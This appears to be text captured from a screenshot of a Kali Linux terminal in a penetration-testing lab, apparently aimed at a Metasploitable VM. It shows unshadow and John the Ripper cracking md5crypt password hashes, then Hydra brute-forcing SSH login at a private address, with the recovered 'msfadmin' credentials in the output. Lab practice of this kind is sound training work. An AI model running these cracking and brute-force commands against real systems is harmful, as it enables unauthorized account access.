 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:17
kali@kali: ~
File Actions Edit View Help
Metasploit...
csrf.html
passlist.txt
┌──(kali㉿kali)-[~]
└─$ nano passwd.txt
┌──(kali㉿kali)-[~]
└─$ nano shadow.txt
┌──(kali㉿kali)-[~]
└─$ unshadow passwd.txt shadow.txt > combined.txt
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/passlist.txt combined.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 7 password hashes with 7 different salts (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8×3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidate left, minimum 48 needed for performance.
msfadmin         (msfadmin)
1g 0:00:00:00 DONE (2025-09-03 19:58) 25.00g/s 25.00p/s 175.0c/s 175.0C/s msfadmin
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$ cat /usr/share/wordlists/passlist.txt
msfadmin
┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/passlist.txt ssh://192.168.56.104 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and eth
ics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-03 19:59:17
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.56.104:22/
[22][ssh] host: 192.168.56.104   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-03 19:59:17
┌──(kali㉿kali)-[~]
└─$
Right Ctrl